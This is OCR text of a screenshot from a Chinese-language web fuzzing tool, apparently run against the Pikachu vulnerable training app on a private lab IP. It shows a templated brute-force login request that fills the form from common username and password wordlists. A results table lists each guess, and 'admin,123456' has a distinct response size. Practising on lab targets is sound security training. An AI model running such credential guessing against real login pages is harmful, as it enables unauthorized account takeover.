 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /pikachu-master/pikachu-master/vul/burteforce/bf_form.php HTTP/1.1
2 Host ? : 192.168.13.128
3 Referer: http://192.168.13.128/pikachu-master/pikachu-master/vul/burteforce/
bf_form.php
4 Accept-Encoding: gzip, deflate
5 Cookie: PHPSESSID=a1hlj1khuoj6mmnrair1j3quc4
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Language: zh-CN,zh;q=0.9
11 Origin: http://192.168.13.128
12 Cache-Control: max-age=0
13 Content-Length auto : 42
14
15 username={{payload(user_top10)}}&password={{payload(pass_top25)}}&
submit=Login
Responses 成功[250] 失败[0]
请求 状态 响应大小 延迟(ms) Payloads 操作
1 200 34695 1137 admin,123456
2 200 34719 25 guest,123456
3 200 34719 33 user,12345679
4 200 34719 83 user,123456
5 200 34719 102 test,123456
6 200 34719 116 root,12345679
7 200 34719 123 admin,12345679
8 200 34719 23 guest,qwerty
9 200 34719 95 admin,qwerty
10 200 34719 21 mysql,qwerty
11 200 34719 15 user,qwerty
12 200 34719 14 administrator,qwe
13 200 34719 12 ftp,qwerty
14 200 34719 13 www,qwerty
15 200 34719 14 root,12345678
16 200 34719 21 admin,12345678
17 200 34719 test,12345678